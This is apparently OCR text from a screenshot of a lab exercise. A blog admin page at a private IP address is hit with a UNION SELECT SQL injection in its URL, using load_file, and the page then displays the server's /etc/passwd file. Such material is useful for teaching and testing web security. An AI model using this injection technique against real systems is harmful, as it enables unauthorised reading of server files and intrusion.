 Administration of my Blog
不安全 192.168.5.142/admin/edit.php?id=0 UNION SELECT 1,2,load_file(
1
Administration of my Blog
Home | Manage post | New post | Logout
Title: 2
Text:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
Update